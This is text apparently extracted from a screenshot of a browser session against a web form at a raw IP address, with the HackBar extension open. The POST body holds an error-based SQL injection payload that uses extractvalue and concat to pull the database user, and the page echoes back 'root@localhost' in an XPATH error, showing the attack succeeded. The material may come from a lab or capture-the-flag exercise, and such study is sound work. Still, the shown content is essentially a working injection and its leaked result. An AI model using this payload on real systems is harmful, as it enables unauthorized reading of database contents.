 121.37.5.94:8305
不安全 121.37.5.94:8305
error_sql
提交
XPATH syntax error: 'root@localhost'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.37.5.94:8305/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tt=1'and extractvalue(1,concat(1,(select user()))) %23